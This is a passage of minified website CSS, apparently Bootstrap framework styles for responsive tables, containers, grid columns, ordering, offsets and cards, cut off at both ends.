(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.container,.woocommerce .content-area{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.woocommerce .content-area{max-width:540px}}@media (min-width:768px){.container,.woocommerce .content-area{max-width:720px}}@media (min-width:992px){.container,.woocommerce .content-area{max-width:960px}}@media (min-width:1200px){.container,.woocommerce .content-area{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm,.woocommerce .content-area{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm,.woocommerce .content-area{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm,.woocommerce .content-area{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl,.woocommerce .content-area{max-width:1140px}}.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.card{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;-moz-background-clip:border-box;background-clip:border-box;border:1px solid rgba(0,0,0,.125);-moz-border-radius:.25rem;border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;-moz-border-radius-topleft:-moz-calc(.25rem - 1px);border-top-left-radius:calc(.25rem - 1px);-moz-border-radius-topright:-moz-calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;-moz-border-radius-bottomright:-moz-calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);-moz-border-radius-bottomleft:-moz-calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-body{-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{-moz-border-radius:-moz-calc(.25rem - 1px) -moz-calc(.25rem - 1px) 0 0;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{-moz-border-radius:0 0 -moz-calc(.25rem - 1px) -moz-calc(.25rem - 1px);border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{-moz-border-radius-topleft:-moz-calc(.25rem - 1px);border-top-left-radius:calc(.25rem - 1px);-moz-border-radius-topright:-moz-calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{-moz-border-radius-bottomright:-moz-calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);-moz-border-radius-bottomleft:-moz-calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1 0 0%;flex:1 0 